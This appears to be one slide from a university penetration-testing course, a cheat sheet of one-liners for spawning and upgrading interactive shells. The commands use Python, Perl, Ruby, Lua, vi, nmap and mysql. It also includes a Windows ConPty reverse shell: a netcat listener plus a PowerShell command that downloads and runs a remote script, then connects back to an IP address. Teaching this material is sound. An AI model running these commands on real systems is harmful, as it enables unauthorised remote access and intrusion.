 Technische Hochschule Deggendorf
TTY Shell … again
▪ from Interpreter
/bin/sh -i
python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c "__import__('pty').spawn('/bin/bash')"
python3 -c "__import__('subprocess').call(['/bin/bash'])"
perl -e 'exec "/bin/sh";'
perl: exec "/bin/sh";
perl -e 'print `/bin/bash`'
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
▪ from Tools
vi: :!bash
vi: :set shell=/bin/bash:shell
nmap: !sh
mysql: ! bash
▪ from ConPty (Win)
server: stty raw -echo; (stty size; cat) | nc -lvnp 80
client: IEX(IWR
https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-
ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.10.10.10 80
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing
54/81